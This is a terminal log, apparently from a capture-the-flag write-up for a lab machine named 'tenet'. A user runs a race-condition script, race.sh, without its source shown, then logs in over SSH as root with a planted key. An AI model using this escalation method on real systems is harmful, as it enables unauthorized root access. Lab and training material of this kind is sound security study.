 neil@tenet:/tmp/race$ /bin/bash ./race.sh | grep -v KSH | grep -v authorized
neil@tenet:/tmp/race$ /bin/bash ./race.sh | grep -v KSH | grep -v authorized
Error in creating key file!
Error in creating key file!
Error in creating key file!
neil@tenet:/tmp/race$ ssh -i ./id_rsa root@10.10.10.223
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-129-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sun Jan 24 20:50:33 UTC 2021
System load: 1.19 Processes: 180
Usage of /: 15.1% of 22.51GB Users logged in: 1
Memory usage: 16% IP address for ens160: 10.10.10.223
Swap usage: 0%
Learn X in Y Minutes: Sc.
0 packages can be updated.
0 of these updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
OffSec
Last login: Wed Jan 13 08:03:48 2021
root@tenet:~#